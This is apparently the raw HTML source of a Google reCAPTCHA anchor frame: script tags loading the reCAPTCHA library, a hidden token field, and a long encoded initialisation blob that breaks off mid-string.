<script nonce="6_4INY81Kzii_u7DKZSqrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6_4INY81Kzii_u7DKZSqrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6_4INY81Kzii_u7DKZSqrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woHChVjDt8Kqf0/CusOjVR/DhsOCYgs4wr5/[base64]/Dj0zCksKowprDggVUE0/DvMOofVkdCsK4Txoewr/DtSHCn8K+PmvCr8OYO8OJw5zCmMOxw5fDncKAwrXClERkwo8/L8KWw6YFwrlGwqjCognDrsOObi7CjcOPa37Dp8OgbXJFDsOIR8KKwrXCvMOlw7rDsV4cFXrDscKswp1OwovDlk/Ck8Kuw6PDhsOZwrM4w53DsMKKSQDDhxhQMi/DuiJRw75BNmzDvSvCrcKITyHDtMKnwrAHIQJzG8OYJsKHw43DmcKbwr3CpkUmWFLCgMO2NcKfwoZnX2LCjcKlwo/DoxESWgjDrMO+YsKdwp7Cqy9ewrtIwrrCoMOhVsOYw5/CiVXClyEPw4/DlgxDwrXDm8KvwrXCtcKkWsOVwr7CvlTCo3XCgXF0w4vDqmrCvcKuNmYMZMOUw4DDlhlZJRHDkMOwDMKUwpnDozTDsMOmJcOED0FxVcOXcMOufCcDQMOMIsK1wp/CmMKMwq3DiRRIw6ljw7/DgsO0NsKPW8K5KcOeF8OUacKrw73DtknCkmPDokp+KcKDw4LCg8O2wp3DtcKgcsOLwrfDp0M3AirCli3DhQNHJsKMw4bDuRPDg2Y8LMOrwrtvwpp4QinCo28pQ8K5woPCm8Ouw7xua8KRI8KMw6x0wqQhwrHDgsK+woMdTHLCv8K4wpsrwrcCO8ObQMKhw5/Dmg87Y8OwPcKyw7zDtcOPVC9jw7fDnQzDrwHCjQNCClMsICLDn8O6FTATwoXClFPCm2jCi8KowprDmcKacy/CnAHCiiNhRk/CuVLClhjCvMOmHTvDpcKkw6nDq2B7w69lw7LCgjPCocKSEsOTw6zDosOqwq/CtBVvw6vDjB1+w7jCksOAwoTCl0NywrPClmHCvcK7DsKOwoHCsGwLwrh1dF7Ch8KOwpA4wqduVVFiw6DDt39hwrBYwpvDtwQTBghtw7AmwonCnnY8w6lZw5bDikjDlcORFMOow4vDqsK1YMO4w6cgGsKLwpQpwoclw5HDlcOHLlwGwrXCscOzwro/wrfCiRrDm8K6OAHDmDVHwobChMKqw6JMw6VMTsKOYgMvMHhvEcK8LMK/woVVBTbCkcOsVknCp8OhwpLDvcKRw4gBCsK1MsOFE8OZVGYCw4QlTSnCh8Kpw4Yww4UAeSBhwpvDlSzDn8O9w4F+woZmT8OfIMKZwrgcw5ogwqXDvz7DsMKOA3xZw4jDnEfCmH/CvmnDqmTDgjnChcOPwoB1U8OlclBFP8K+DcKEJTVaKwPCuxvDnsOkw6zCmhR4wpkab1oaw6YYwqpkwr3DgFjCtwZIw4I2dVnCrcKhw6/Cp8OQHXhiR8K0MncUwrd0c8KCeMOyYMKawplTw73Du8Ocw7hcw6dbasKuw6nDomTDszpNw5PCvcOKA8K8wpxoKn3CqSnCiMKTQMONYsKPBzfCi3wnPcKIw4vCgcOHwr1lw4nCvsKXCsOzPChVCsOxPgJQbmbCt8Kkw5wPwpTDky/DrcKaYMKhwo4qcsKDw77CuMKCagLDvnjCgMKPR8Olw4nCgynCghFUHsOQI8K+wrHDkBPDhMKywobCuMORwq0yJGHCsMOKPmM7ZcKLw6IMwrwWw7bCuBJowpo9wrXCgxUyXFFFBVjCqsO/[base64]/DrGEpwpo6MsKNaFfCmxJswpc5wozCkTvDmcONw51Uw5Ifw7ItdxDDscOgwr5rcG5mwrbCthjCq8OFLsODQsOTwrfCpitXOyB2chrCqFbDsDfDgHHDkGozfzw3QsKXJRbCoFvCpUbDksK/[base64]/DuiXDjsOawrEawqhnO8OdL8K+TEbDvsKvwrPDlUooYydhw7NtaMOqw6XCgMOcJ3Iiw6MTOcOAXhjDucKawoQyO8OtLwbDh8KCHMOHd1t+Z8KwPxU1EAs9wqrDqsKAN8OTw40Aah7ChlbCmsK+aVofwps+HcO7LhDCt8KzVxFSw4nDn8K/DU5wasOvwp1LLgp8HcKnXHvCj27DuAhWcEDDmAcswpxywrtncBQRR3vDiMOmwo1rcMOmACJyMsKLVUltwoEzwr3DoGlRWk/DlDnDkcOeD8KwwoDDs0pEQ8KfwptSUMOeJjrDuCsaADRVAX3Cg8Kew4PDqsKFwojCusOGW8KfR3saw6bDg3hLwpNsQsKwem/CpcKNwonCo8O6w63DscOoAsKkB8ORw6DCujXChMK2w7lUQmhiwpzDqMOmWcO7E8KkFsKQwrYfGB1GaTAfVVzDnFLDtQrCm8OYwqrDjVjDocOaYMK4fsOvGA8ewpIwDkgJwqACwrXDicOawrByYXDDksOLwr7CjE3DhcOBwoRpP8KgwoZvGMKeUT7Coygawq56Q2/DuCTDiizCm8ObCsKvBlvDicOnw6/DsEtTw4fCkMOrwpfCtsOme8O3Jkp2S8Kmw6g7JjfCtQXCkl3DqcOXOFw8wrVPdAM7TsKnwojDrcOPa0vCoQElWwQqDGbDh3A3MCTDlGfDsBhbDF7Ck8O+wrrDtMKgwrPDkGwww4DClMKcwrcqNsOcYsKuw4c1w4paw4vDiMOtwoxCHlFOa8KUc2RLwr1/wrJPPQVeek3Cr3LCmMOUwp44PWwJwp/ClMKbw6Zzw7/DhMOJwpFLGcOObVbDoDItaGvDiH7DtMOawrMswpcPPA9hw4HDjQFlWlF+YcOOwpjDth7DksOIJ8OCCB5OeHnCn3vCg8Oow5jCrTDCisKtNsO+w70Ow4/CrcOMw65wP8OiF8OMw6LCsW9CVh3DpALCmGjDucKzQ8OqCQcow557DmrCrcKnG8OHw6cmwp0WwqoSwrTDi8OUwpbCpUxMB1PClsKzw7bDqcOPwo3DkgJawpdJw6fDuUHCg8O/LsOiwoXDicKkA8OLaVJuEMOrwpTCjT7DrsOfG8K8w5N5w5QMwoLDo8Kyw7rDtCDDgcK0OMKOwqTDm8KRbsKZw60zw6IXw49/GcKkw4REwqslPUbClx3DmcOgc8KOw5DDhEjDoQBXbSnDkcOGw4DCvMOLw5XCo8KNwrbDsBzDm24vwoxmw7PDn8KKwr/DtcOswoLCpx3DnsOwdEt/aXZWw47DoG/CkMKfc8O4DMOAw5LCj8K3C8KUw4TDn3DDoMOeY8OMHAnDmH0BwrpZwrdUZcOIwpjClTwlwqtRNxZCw4DClijDu8KNX8Kpw4zCoicMenrDgh5lYE/DrntXw6E+Q8Kewql0YMKCw4kNwpsCRsOnP8K2wqbDvsKzwo4lGFnDtnzCrm08e1xhw4EUwozCgMKhw7g/QcOPw5LClCHCizfDhHXCjMK2wp1Ow7fDisOmY8OfesOKwr8lwr8NFxTDs8Oywp7Ci8KFJn/Dp8K/wq7CsDkNw7YEw7UhwoF8AW5pw5bDhMKKCgpLw6luXTJwJcKhaMOYw608e3XCp8OIe3rDuEg4MMObBE3Ci8OFIsKWTzBIa2DDkMK/[base64]/CucKiw4LCs8O6w7zCqMOVVh52w6A9SMKtGBnCgMKaW3vDg0YsUMK7NcKcUcKnw5lzw7MFw55+w71lB34DcjXCvFgcwp3DqcKOezTDjwbDpsKHwrAgwrPChU/[base64]/w7PCj0U1wr/DnhgKABMYUwBSSAxXw5kZS8KsBcKBDg3DvnHCrsKQw4k6Zx/DvmRJwp/CqsOUwpjDn8OIw7nDk8OQwrEuw6vCp3LCt8K3UMOiwp1Rw75nw4loEcOHc0fDkRJUw6LCv8OWRFPCv0dzwr4OO8Onw4DDqHbChMKhQATDhMK6fVjDosOjPwfCqQXDuHwEQsKLwrMCwrbCkyjCocKfw7/DocKaNsKYwq17wrrDqMKOwrZAw7jDuMKDQcKbw60ARMK/eAhhw5XCoMKPwpkXE33DmGDCqAkZeQIcw47ClcOSwrDCssKyCcKUw5rDl24ZNsK9w6trwoHCjsOqBjrCiMKyw53CogYvw6/[base64]/w4J5wphqcsOhwrE6Q1YGwoLDu1MeS8ONch8VwprDtMOVw4Blw4fDncKfZMOLwrLDvSPCh8O+dcO8w7TDikrChALCgMOJwpUzwo/DhlPCjcOIXMOAM2fDhsO/JcK0JcOKw50Pw6hOw5UaJEbCoE3CmArCu8OzKWtqFwHClDcuwqsCMBzCrcKZYQIQGcKUw7Nhw5/ChkXCssKpw6xzw4HDoMO0wohEIcOywogkw4DCpsOpfmLCuTTDtsOMwrtoSCvCnMOlJyDDlMOYCsKlSCNEUMKEwpDDvsKdHH/DucOwwp8IR2XDqsK2Hw3CsMOicBbDtcOEwqtRwq/Cl0rDtTACw5A6KsOiwoBSw7FnDMO4TUoDQmk/dsO2cH05WMOLw4JJfCbDm2fCm1QFFRQlw7LCusKKZsKzw5hQPsKPwqYydTzCmWbCnGxMwphdw7jCqzHCvMKyw63DtCrCim3CuxU1I8ORcsKUw5keaSrDpsKiEcOfw4DCtA51w6zDq8K3fCNxwpomdcO2w55Xw5vDuA/DkUzDqnrDrRhmw7RhPRHCgjfDpsKOw6YXbxTDkMOjWEMzw6LDgsKiw5/CrQ5hT8OZwqwKw5JAJMKXMMOLGMKwwpwREcO2AMKoEcO1woHCi8K0GRUWbAhyIlhHwrF5wojDt8KCecKeYVrDn8KxQ2Y8HMO5L8OOw7nChsKEbDhSw7DCs0vDp27CuMKww53Dn0Z2w5UcdiLCl0LCmsKUwopCcxwmBkDDp3PDp1jDm8KdTcOwwqDCtTx/[base64]/DicO+DcKXQh7DhcK+KMOkw7Iqw6tuwrnCr8OkBsK7w40gwopUdkTCr8OPaMKlwozCjsOYwqVBw4PClMKlUV0OwrvDpcObwplPw7nDp8Kyw5k1w5fCsl7CuEUxMBltwowTwrnCqyjCmCrCnT1/L1UOWsOoJsKnwoPChDnDiA3CoMOsJAAUe8KRVxY/[base64]/Dr8O9w7FFbcOywpXCiHFQw5nDshXCo8KBM8Kmw6VJK0sOCCt1wpZefFLDk8KSF8ONdcKDNcKpwrHDh8OlLFZdNCfCi8OkdFrCnVHDjwgYw5JhCsKOw4Z8w5TCvwlNw4HDn8KowpB2B8OLwr/[base64]/[base64]/[base64]/CuMOAw4zCoMO9woFyEy/Di2Icw7wNGsOHwp/DjxHDs8Kxw5dTw6rCh8K2JRfCq8KTwrLDvDwNT2PCmsK9w6R/[base64]/[base64]/GCzCgxhrwoHDj8O6Q8KSH8OtIcKfwpLChMOowoZ9w71URUbDsBNiCEddw7hGe8KRwp8EwofDlQZdBcOfIwNvWsOZw4jDhhpJwrtnBHvDjCjCsiLCoGbDvMK6asKZwqkkVxhDw59Sw5pSwrZGTnjCjMOfHQ/[base64]/B8O7OBwzL8K1ISJbwqchwpxDU8OGw6fCjsKET8O9w4fDkl9eMnzCpG3DgcKJbGrDmMOyRCF/PcOKwqcnImLDhAPDpCDCjcKGUWbDtcOgw7ojLkBACFjDpF/CnMKkVm5rwq0DfTHDu8KFw5l9w7A7YMKDw44IwpTCn8Oew4Ueb1lBTBjDusKlFjXCqMK9w6/[base64]/CmQ0OUXwbHSPCmsKywpJ5wrfDlkjDnMOiwoQ8w6/DmMKMN8K3IsO+GxDDnzcuw4vCm8OmwpPDp8KsBsOrDDwYwo05MxnDrMOXwoE/w5rDnkTDonHCgMOWYMOBw6kxw45KdmbCsk3DpwhJbTLCl3nDnsKyBSnDtXYsw4LCu8OjwqrClXdNw7hIKGHCmTYdw77DnMOOJMOYQiM/[base64]/DqC80D11Jw40SNMKxAcKGw4wOw61xwoTCj8OBwrwWw6HDtGQ9w7VRbMKMOGTDtnoHw5ZiwqRdcTXDnhA2wpIZQsO0wqs+ScKCw7o8wqJOUsKRAkA4OsOCKcKYRRsLw7ZgT0PDscOpFsKJw4nCpi/DvEPCq8KZw6fDigYzTcOuwpLDt8OGMsOIw7BfwqvDvsO/fMK+fsOMw7LCjMO7F0w/[base64]/DlsOEwrM+wpjCqB7DnMK8ZnvDplluwqfDvQtfPBvDvSBxw7jDpnE0wqXCq8ORw7DCoDLCgxnDnkpiZRQTw6HCqiAbwp/CkcO8wqfDi147wro/PiPCthBhwpHDjMOqCQ/Cn8OxYg3CozXCvMOswqXCiMKuwqrCoMOVXnHCiMKCFwcOOsKxwoTDmwYSe3UoacKUI8KpSWbCrlTDpMOTWwXCvsKqFcOaJ8KIwqZiQsKmRMODG2J/SsKOwr5MX0rDusKgT8OECsOLcmjDg8Ozw7/CocODKifDqzdLw5sow6vDv8KNw6tSwoZkw4nClcOzwpIrw7w4w40Ew7XCoMKZwpXDnzzCoMO5ICTDq2HCpBLDpwjCiMO4OsOPM8OowpfCn8KwYCXCrsOJw5gVZWLCgcOpeMOUGsOBZMKvM2jClVXDrR/Di3IaYElGXnguw5g8w7HCvxvDncKvWk8CGyXChMK/w5wPwoRrSz3Du8KuwqPDl8KFw6vCjQ/[base64]/CrcOyQ8KAA8OgYUZgfnkcwpB0CcKsK8OOA8KEw4Nvw6MGw4vCnioOXsOSw7LDq8OdwqAgw6jCs1DDiMKAdsKhPgEudkDCpsKzw6PDmMKswr7CgTXDslUVwo44WcKxwrXDuWjCp8KfdcKneQzDjcOAUmJ4wrLDmMO+WGrCgUFjwo/DiVV/NG1nQVt1wrtjZh1Hw7TDgRVPdzzDuFTCrsKiwqdtw6zDrMO3MsOwwqA/wq/Chy5owpPDoEXDiQ9hw7Rbw5hVeMKpacOQQ8OJwpV7wo/Cg1hmwofDuh9Nw5Iiw59DOMO+w4EaesKrfsO2wrltNcKcLUjCih/DiMKqw5c7DsOXwp/DmljDksKed8OZIMOYw7kuCTx7woFAwojDt8O4wqNUw4ZeFk9ZFhXCrMKhTMOZw6XCtcOow6BXwr4RCcKVBCfCnMKQw6nCksOtwq4wD8KaZxfCkcKUwprDpG5xP8KbDxfDrH/CnsOfJ2Mbw5NBE8KrwrbCiGUoDE90wrvCvCDDvcKvw63CkhfCnMO/KhHDtlgww7dWw5DCnkDDjsO/wqrCh8K0Tns+AcOETnc8w67DssOkQjMnwr8PwrbCnMObOFsQBMOEwpkvJ8KNGBw3w6TDpcOAwoNxZcO9bcK5woAnw6wkWsK4wpg6woPCmcKhARPCmsKLw7xIwrY/w5fCjMK2BntlO8KII8KyEnHDvBTDl8K+w7UHwoF8wpTCkkQ+TnPChMKCwp/[base64]/CuCvDkjPChsKLNRnChsOiWVnCqMKmJ8KrZsOHOMKhwrjCnxDDnMOcw5QSPMOxKcOUEXQkQMOKw6fCgMKwwqcRwq/DtxnCoMKeYQjDn8KhW1ZswpTDtMOYwqQawrjCsTjCncOcw4NpwoDCm8KOGsK1w6huU24LJ3PDocO7H8Ocw63CnFTDpsOXwqnCg8KRw6vDkAkhfWPDjSTDoWgaWVdKwoo2C8KEBwgOw5vCkBnDsU7CoMK6BsKowpQVd8OkwqDCiE3DnjMqw5bCpcKSdmkAwq/ClkdgW8KyClDDo8OJOcOSwqcowpYGwqYgw4fDjhLCp8K6wqoEw4rClcKuw6tLZxHCtjfCpMOhw7Fqw7fCqUnCnMOZwqjClTFEU8Kwwo19wrY2w6hoRH/DgCgoVSPDqcOBwq3CvzpAwpgNwokzwpXCosKkbMKPNCDDlMOew5DDucOJCcK4aCvDjSBrZsKJCSljwpjChg/DrcOBwrU9OBwowpc4wrfCi8O2wobDpcKXw7cnEMOWw6BUwqnDlcKtGcKEwpRcF27Dn0/CgcOZwp3CvDZWwpQ0TMOowofCl8O0dcKSwpFuw6nCincRNxQODnA9HUnCmMObw69HekbCosOQGgfDh0tMwqHCm8Kzwr7DtMOvXRhheVJSDAwdcnDCvcOvBghawq7DsS3DpMOiCVV/[base64]/DjxB6XU/DisKuwqJOaMKkdMKbwrACQsOUw6tsM14SwobDr8KuEXHDuMOewq/[base64]/DuUVUw77DlAgjR8OTVcKJw7TCvGUfwpzDiyhMIkfDvGJQw5YtwrXDoTNZw6sACiLDjMO/wqzChynDlMO7wrxbVsOmRMOqWQ90wpnCuyrCqsK0VT1LZG4yRDnCpSw3WRYLwq4gcTo3f8KHwrc8w5HCvMOsw4bCl8OYE35ow5XCtsKAThkhw63CgHkfK8OUW3lBWDjDmcO5w6nDjcO1V8OyPm4swoJ9cxTChMOla2TCr8OKGcKfa0jCtsKMKzUvY8OiJErCk8OMaMK/w7nCnGZ+wqvCgAAHL8O8IcO7WwQ2wpTDn21tw404Sw02CSU/FsKAMUwywqlOw5LDsC11cVXCrmHCv8OkRQc4w6Rpw7d6NcOFcmxSw6/CiMKRw444wojDjTvCscKwKyoNCD8bw6QuWsKAw6XDiDU6w7/CvTQvdjvDvMOgw6TCvsOSwrARwrbDoiJfwpvCgsOjF8KmwrMqwp/DjgjDuMOGIBVoGMKLwrk7SHQ8w4UDIkoZEcOiJcOkw5/[base64]/CtDnDjAzDpcKTwoZlLX4PSsOQQS7Cg8OTMhDDncOZw7R/[base64]/CqUEtwpVYw70ww54MD8OTa8Oaw69JdcOBw7AVdjUJw78CLRhpw7ImeMOFwpbDiRDDo8KlwrXCoSvCjyLCgcOEQsOOaMKbwrUYwq0jFsKIwpUsaMK2wrMNw7LDpiXDuzp3dj7DiSoiIMKjwrrDkMKnf1/[base64]/DlyDDosKaw4oIIG/Dh8O1A1PDuGVFesKiEXcsw5/[base64]/[base64]/DrsO7W8OJeUt6TMKebiLClsOmQ8Oiw5RfbsO6LmjCiWZzYcK7wqvDvHHDmsKiFAwcBT/Cqxh9w7c/V8Kaw6bDpjdcwpI8wpbDkETCmknCuGbDhsKcwoR4FcKOMsKZw4RewrLDoRvDqMKxw5fDm8O3EcK9esOrJjo3wqbDqTDCphHCkGxiw78Ew73DjsO/wqxsHcK0BMOOw5rDoMKvJ8KZwrrChnvCqF/ComHCtE5zw71weMKRw7hnZH8RwpbDhHNgWzPDoS/[base64]/CjsKKwpNxdMOpw6XDoxrDlGzDvyLDhD/[base64]/DlsKwwrLDlcKXE8KBJmfDnMKbw7jClBXDmRrDjMKlwrLDijJtwqYRw4YawqbDtcOjICF6YlzDmsKMLHPCl8O2w6vCm0AQw7XCjFjDvsKkwqnCgRbCri8+XF4qwoHDqk/CvDtnVsOWw5kCKD7DqTRQTcKZw6nDlE5jwqPCgsOMLxvCj3fDpMKQFMKtaW/DpMKaFRRRG3dccDNHwrfCjlHCmQtnwqnCqgLCjBt6A8KFw7vDg33DoCcFwrHDpsKFJBzCuMO9IcODLUsaajXDoVBZwoEBwpDDtyjDnQwzwpXDnMKtbcKAHMK1w5nDi8K+w6teL8OQNsKTfC/CtCTDqx4ENCvDtsK7wq4ndClRw6nDrCwGVg7CoXg7H8K0Q19yw6fCrB7Ck1cNw6Zwwq9yBTHDsMK/LlYtJwhbw5rDiQNrwo3DvMKrRjvCg8Kvw7PDn2/DiXjDlcKkwpzCh8Kcw6Uuc8K/[base64]/DiHnDiGvCqnTDkQkSUUXDlsKIw6HDoMKIwozCtE5wblDCvV5bc8Kuw6PDq8KDw53CuSHDs0kcS2xVAUtJZA7Djm7Cn8KqwpzCqMKCVcOnwr7Dg8KGYknDkjHDkXjDisKLIsOrwqbDjMKEw4LDmsOmHT1FwoRWwrvDkQpbw73Ck8KIw68kw5IXwr/CrMKYJBTDoVrCpsOBwoIow60zVsKBw5zCtGLDs8Oew7bDlMO7eAPDuMOVw7zDlSrCpsKFcEbCpVg6w6DCmMOgwpo/J8Obw6DCu2ZZw7l4w77Cm8KZW8OKPjjCjMOQeFnDsHkbw5jCnTE9wotFw7srSGjDgEhJw7BSwq0VwohzwoJwwrxlEG7CoE3CnsOew7/Cq8KYwp40w4RBwqldwpjCp8OkXTwPw60dwoMPwpvCnxjDs8OLdsKEMAHCrHJpesOFc3hhecKcwq/DuwHChyoNw6JrwrTDrsKPwpMqYsKkw7Nzw7ddKBkqw5plJVo7w5TDtRPDtcOpCMO9O8OPXGs7RCZTwqPCqMK2woJCVcOYwpYfw55Kw4/CgMO3B3dSLlvCssO8w5XCjGTDhMODUcKvJsOkXwDCgMKsYsO/NMKIW0DDpU8jUXDCvcObKcKJw7HDgcOpMsKTwpcGw6QCw6fDqF13STnDi1fDrzJrGsOQTcKtcMKNKcKKd8KzwrMTw6DDiQDCvMO7bMOswqbCmV3CjcO+w5I0YG4sw50twq7CqgTCiDvDnTw7ZcOBGMOaw6JPGsKHw5xnRVTDnUdtwqvDjC3Dl2lYUhLDmsO3LsO/G8OfwoAfw4MpY8OeO0hHwoPDhMO4w6PCsMKaG20kDMOFTcKTw6rDv8OMOcOpE8KEwoUCGsOsacOPcMO4PsKKZsOKwojCljJuwrpbVcKALHFdLcOYwoTDjwrCnhVPw47DlVDCmsK1w7fDjA/[base64]/Cm8Klw6pVeirDjcKwdMOqZjFcwpEZb0xnNzgIwq91ZU8Sw70kw7N0Q8O9w5NFO8O0w6zCml9db8K9wr/CqsOjEsOZXcOfK2DDl8KMwrsJw5tXwrpmXcOBw7lbw6TCpcK3FcKhAGTCvcKBwpPDnMKrXMOGAMOew40Uwp1GekcuwpnDiMOewpDCqyzDhsOhw55/w4bDrHfCqjNZGsOmwrLDvT5Ic03Cm1s2GsOqHcKqGMK4TVXDphhTwqHCucOnTknCvloBf8OrPMKkwqEdbXrDvhEXwpbCgDVBwqnDjgoqWMK/RMOpDXPCqsOWwoPDiyHDv11xB8K2w7/DsMO3ERDCscKeB8O9w6UuX37Dpm4Kw6TDq2tOw6JMwqocwoPCk8K/wqrDty5jwojDnwlUHcKVElAhfcKmWk11wqFDw6QgCmjDpQbCt8KzwoJvw6vCj8KOwo5ow5J9w5R/[base64]/[base64]/CvsOEIVjDjjnCpcOFPsOxECvCqcKjw6cIw4s2woXDq28vwpnCqgvDucKGw7BxBjt4w68Iwp7DsMOLWCDDsRvCjMKdV8OMaTpcwobDlB/Cu3EjSMOawr1WSMKgJ1RmwrNITsOJQMK0X8OFCREjwoIIwoPDjcOUwoLDjcO+wopOwqjDlcKyZsKMf8KNFCbCpyPCkX3Cj0siwo3DvMOew6Qpwo3Cj8KlBsOfwq5Nw6XCkcKDw7PDkMKkwqfDgE/CjAjDomNZJsKfHcO/ewNOwod8wqJiwonDi8OxKELCrXpOFcKnGizDlTALGcOawq3Ch8O9woLCuMOcA0/DhcKjw5IMw6jDiHbDkh0Pwr7DiFUywozCqMOHQsOOwrHDkcKkUgcywp/[base64]/wovCu8OdwpA9AMOCwqbDjX4JwrjDpMOOwo7DilMyJcKCwowqLDRPLcOywp/Dl8KGwp5rZA9Ow6o1w4XChwHCqRNQbsOqw4vCnS3Ci8KZRcOwZcObwqNnwpxCExIuw5/CsHvCncO4GsKJw6k6w7N4F8OQwoxhwqXDsDpebUQidTVjw51cIcKow5Vyw5/DmMOYw5IRw7LDnGzCpMK6wqfDsmfDtHAZwqgxKH3Csltgw4TCtX3Chi/[base64]/Clz/Ci3nCshwoQcOOVsOSwr/Dg8KxwoFawqReSF1/EMOuwpEYMMObdVDCncKMe1zDs20YVH9NJU3CjcKvwos5OwfCn8KKcWrDgQLDmsKsw7x8McO/wonCg8ORV8OSAmvDjsKTwoVXwpjCmcKPw7TCjlTChRQHw4AJwqYTw7LCgsObwo/DtcOaRcKba8Kvw65SwrXCrcKuwoFawr/CuiEZFMKhOcO8c3/[base64]/[base64]/DocOLbGZtOQNlwrFKEgxYJMK1wrRqUDNqw5s+w7TCoyfDiEFRwoRlLSfCqcK0wowUHsOswqcHwpvDhGjClyhUMl/[base64]/wqPCsDbCvwoGwrxpUg9tw5/Dk01heHjCrwQww4jCkQvDkHAvw4k1ScOfw6nCuATClsK6wpcqwpDCsxUVwqBCBMKkZsKsG8KDB1nCkR5+Fg0jPcKGX3Vww5HDg1nDgsKWwoHCrcKRakMNwotGw71pf3QRwqnDrjPCscK1HHvCsC/[base64]/w7sVwoBFwo/DlcKiw6/[base64]/[base64]/wr3Cr0fCrcOvPEVGWXgmw5HCn8K1wpHDmMKFwpQvLAt5Cm0wwrHCrVTDgAXCrsOfw4XDuMKmElPDsjLDhcOBw4DDs8OTwpQgTmLCjjY+Rw3CqcO/RVbClXbDmMOHwrDCvkc2ZDZ1w6bDknvChDZpGH1Dw7DCoT9wUSJFFsKQYsOSDhbDnsKedcOUw689YHlSwrDDocO5EcK/GAIqAMODw4LCkwvCm3pnwrjDvcO4w5jCs8Obw5nCssKmwpAWw5HCisKdIMKjwpPCjhp9wqs8WHfCrMOJw5LDusKdKsOsSHzDnsKnfDXDtl7DpMK3w60tVsODw6DDjEnCiMKgZA9APMK4RsObwonDjcKIwpUXwrbDukFew6zDkMKXw5RiMMOTX8KRPFHCs8O/[base64]/DgMKwYcOdwoNUwrzDmj7ClMKlw4E8w5RjwqzCp0x6VsK8Q1scwphowoEQw7bCviAQTcKswr9FwqvDvMOpw5DCsi0lLVjDhsKXw5wfw6HClydKVsOkJ8Kuw5tYwqwrYArDh8OXwoPDiQVow6/CtFMvw5PDpXcEwoHDr0t5wpplOBjCtV7DmcKxwoLCgsKAwqgLwoTCnMKHV0jCp8OXdcK3wqRwwr8yw5rCghUTwo05wovDsihfw6DDosKpwr1iGSjDlCdXwpfCtUTDkl/CrcOSH8KsY8KnwpfDoMKlwonCksObMcKUwo/Dl8K6w4Rvw5x3UQcoYi03HMOkWz3Dg8KLIMKlw69UURdqwqcICcOfXcK8OsOaw7krw5osAMOiw6xuEsKvwoA9w7NLGsO0csOuX8O3OT4vwrHDr1vCu8OFw6jDu8OfCMOwfzUKEldrXUZ2w7AsBkbCksOuwo01MkYLw7Yzfl3Cq8O0w5vCoGvDisK/[base64]/Ct0Aaw78GLWIAw6wcwobDl8O6YB8qVSzCqsOcwqFCAcKJwoLDi8KvAcKAQMOXLMKUYy7CocKTwrTDncOhDzAESlXDgis7wrPCulTDrMOAC8OTAcOBaFpIBsKLwq7CjsOdw5dJIsO0JMKDd8OJEsKVw7Zuw7gLw7/Cqn8Mwp/[base64]/[base64]/w6sMw4fDug7DninCu8Orw7LDh8KtBg5dc8KywrnDnBvDlgsHdsKJHcKyw6dRKcO2wrrCgsKhwqfDgMOoPwN6cTbClgXClMOpw77CgDERw5DCiMOlAG7CosOLWsO4PcOlwqTDjxzCjyd7SXnCpm9HwpbCnTM/eMKuF8KFU3jDinHCv0gWDsOTH8O/w5fCvH4jwp7Cl8KDw75tBCXDhEZAJDvCkjYSworDolbCkWfDojF4w5sxwojCuDx1LnhXbMKGEzMmNsOUw4M9wqEAwpQQwrohMyTDrCsreMOCL8OSw4bCoMOCw4/CrWNlUMOWw5R3WMOdLmQ9f04iw5oYwpRDw6zDtsKNJ8KFw6rDkcKiHS0LIQnDoMKuwpd1w7FmwoDChwrClsKOwqNCwpfCh3jCscOmHDM2BEfCnsOwbyoKw5fDkw/CkMOxw5Vrbkcowr1kGMO5XMKvw54EwokSIcKLw6nDocOwSMK4wodCOWDCqEVLCcKrdTXCvHwDwrzCt2RNw5ltO8KLRnvCvy7DkMOuP37ChHt9wpsOZ8K+TcKZd04qan/CoGPCtMOGUnbCrkXDoUB9DsK1wpY+wpHCiMK2YC5+RU4fHsOqw7LDpcKUwqnDqk0/w6R3bC7CjcKTDibDt8OPwo4/[base64]/[base64]/woDDkcKfJcKqOsKhwrnCrMKUwobDv8KFdMKFwpUOwolUUcO/w4/[base64]/[base64]/Cki9bwo9CXCUfw6zDk8KSwoXDicKTwr0vwrrCtTMTwpbDj8KSUMOFw6FjT8OvHBjCuVTDrcKzw4bCgFBAacObw7oXNF4jcn/CusOnUSnDtcKPwoFOw6clL0fDpBNEwrfDv8KKwrXCt8Knw74YUVE7cR5+J0XCsMO2dR9cwo3CklrDmWI7wpEbwrw6wo7CocOGwqQxw73ChsK9wq3Dpg/DiDrDshtPwqx7DG3CuMO+w6XCosKGw7XCgsO+b8K6K8Ofw43Cp1nCmsKJwoRdwqrCnGJQw53Do8OgDjgfwpLChQPDtB3Cu8Kswr7CvGQGw7xIw6PCsMKKPMKIQcKIX1RbeDo/IsOHwplaw7tYYkYUE8OSKXFTEwPDn2RmccOidyMaAMK7c0jCnnfCgm06w45Bw4/[base64]/[base64]/CnjnCjV8Yw6h8w7VbfwfCjMO2wr7CpMO+SGHCow3CksKZwojChzgXw6/DhsKiBcKARsOGwqrDuGxLwrrCnwjDrMKQwrfCk8KnAsKnBxw3w7jCvngSwqgmwrVEHzBAVWHCksK2wqFhTyUIw4DCpQ/CiQjDjBUzM0peKzcBwpM1w5rCtcORwoXDj8K5ZcO3w7MHwr0NwpUMwqzCiMOhwrXDoMKZHsOHI2EVD21ye8KEw4EFw5c/woo4wpzCoz8sRH1IT8KnCsKzcnjCjMOBOkZBwovCtcKNwofDgVzDh07DmcKzwrPCocOGw4sfw4LCjMObwo/CiVhuEMKWw7XDlsK9w593bsOJw5/DhsOGwpYDU8OrBHjDtEg4wp/DpMOULn3CuDscw50sWBpYKn/DlcOJH3Azw5c1wrgMVWNIWmscw77DgsK6w69JwoIvCVEhZMO7fxVDNcOpwrfCkMKlWsOQRMO1w5jCmMK3PcOZOsKdw4gZwpY/wp/DgsKLwr8iwrZGw4TDgsKBD8OYXcK5dz7DhMK1w4wcFx/